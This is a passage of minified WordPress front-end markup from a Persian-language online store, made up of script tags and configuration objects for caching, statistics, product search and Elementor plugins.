elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/wc-api\/v(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/sitaplus.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https:\/\/sitaplus.com\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=0&current_page_type=tax&current_page_id=438&search_query&page_uri=[base64]","keepOnlineRequestUrl":"https:\/\/sitaplus.com\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=0&current_page_type=tax&current_page_id=438&search_query&page_uri=[base64]","option":{"dntEnabled":false,"cacheCompatibility":""}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=1769635882" id="wp-statistics-tracker-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/variation-swatches-for-woocommerce/assets/js/frontend.js?ver=1769635882" id="tawcvs-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/tooltip/js/tooltipster.bundle.min.js?ver=2.2.6.4" id="woof_tooltip-js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/front.js?ver=1769635882" id="woof_front-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/html_types/radio.js?ver=1769635882" id="woof_radio_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/html_types/checkbox.js?ver=1769635882" id="woof_checkbox_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/html_types/select.js?ver=1769635882" id="woof_select_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/html_types/mselect.js?ver=1769635882" id="woof_mselect_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/chosen/chosen.jquery.min.js?ver=2.2.6.4" id="chosen-drop-down-js" defer></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"post":"\u0646\u0648\u0634\u062a\u0647","page":"Page","vendor":"Vendor","product_plu":"\u0645\u062d\u0635\u0648\u0644\u0627\u062a","post_plu":"\u0646\u0648\u0634\u062a\u0647\u200c\u0647\u0627","page_plu":"\u0628\u0631\u06af\u0647\u200c\u0647\u0627","vendor_plu":"Vendors","sku_label":"\u0634\u0646\u0627\u0633\u0647 \u0645\u062d\u0635\u0648\u0644:","sale_badge":"\u0641\u0631\u0648\u0634 \u0648\u06cc\u0698\u0647","vendor_sold_by":"Sold by:","featured_badge":"\u0628\u0631\u062c\u0633\u062a\u0647","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"\u0645\u0634\u0627\u0647\u062f\u0647 \u062a\u0645\u0627\u0645\u06cc \u0645\u062d\u0635\u0648\u0644\u0627\u062a","show_more_details":"\u0645\u0634\u0627\u0647\u062f\u0647 \u062a\u0645\u0627\u0645\u06cc \u0645\u062d\u0635\u0648\u0644\u0627\u062a","search_placeholder":"\u062c\u0633\u062a\u062c\u0648 ...","submit":"Search","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"\u062f\u0633\u062a\u0647\u200c\u0647\u0627","tax_product_cat":"\u062f\u0633\u062a\u0647","tax_product_tag_plu":"\u0628\u0631\u0686\u0633\u0628\u200c\u0647\u0627","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"1","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/sitaplus.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"fa-IR","show_recently_searched_products":"","show_recently_searched_phrases":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://sitaplus.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.27.0" id="jquery-dgwt-wcas-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/woof_sid.js?ver=1769635901" id="woof_sid-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.20.3" id="elementor-pro-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.1" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.1" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/sitaplus.com\/wp-admin\/admin-ajax.php","nonce":"a7eb8f1f41","urls":{"assets":"https:\/\/sitaplus.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/sitaplus.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/sitaplus.com\/cart\/","checkout_page_url":"https:\/\/sitaplus.com\/checkout\/","fragments_nonce":"ee68327fdd"}},"facebook_sdk":{"lang":"fa_IR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/sitaplus.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.20.3" id="elementor-pro-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselWrapperAriaLabel":"\u06a9\u0627\u0631\u0648\u0633\u0644 | \u067e\u06cc\u0645\u0627\u06cc\u0634 \u0627\u0641\u0642\u06cc: \u0641\u0644\u0634 \u0686\u067e \u0648 \u0631\u0627\u0633\u062a","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0631\u0648\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u0645\u0648\u0628\u0627\u06cc\u0644 \u0639\u0645\u0648\u062f\u06cc","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u0645\u0648\u0628\u0627\u06cc\u0644 \u0627\u0641\u0642\u06cc","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062a\u0628\u0644\u062a \u0639\u0645\u0648\u062f\u06cc","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062a\u0628\u0644\u062a \u0627\u0641\u0642\u06cc","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.1","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"notes":true,"form-submissions":true},"urls":{"assets":"https:\/\/sitaplus.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"\u06a9\u0627\u0644\u0627\u06cc \u0627\u0635\u0644\u06cc \u0648 \u0636\u0645\u0627\u0646\u062a\u06cc \u0628\u0627 \u06af\u0627\u0631\u0627\u0646\u062a\u06cc \u0645\u0639\u062a\u0628\u0631 - \u0633\u06cc\u062a\u0627 \u067e\u0644\u0627\u0633\u060c 